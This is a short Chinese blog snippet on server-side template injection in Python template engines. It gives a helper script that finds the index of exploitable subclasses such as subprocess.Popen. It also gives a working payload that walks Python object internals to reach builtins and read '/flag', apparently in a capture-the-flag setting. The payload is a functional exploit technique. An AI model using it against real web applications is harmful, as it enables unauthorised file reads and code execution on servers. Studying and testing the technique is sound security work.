
寻找可利用子类
给出一个脚本
find.py
import json

a = """
<class 'type'>,...,<class 'subprocess.Popen'>
"""

num = 0
allList = []

result = ""
for i in a:
    if i == ">":
        result += i
        allList.append(result)
        result = ""
    elif i == "\n" or i == ",":
        continue
    else:
        result += i

for k,v in enumerate(allList):
    if "subprocess.Popen" in v:
        print(str(k)+"--->"+v)
寻找warnings.catch_warnings类
payload
{{().__class__.__bases__[0].__subclasses__()[60].__init__.__globals__['__builtins__']['open']('/flag').read()}}

版权声明:本博客所有文章除特殊声明外,均采用 CC BY-NC 4.0 许可协议。转载请注明出处 sakura的博客!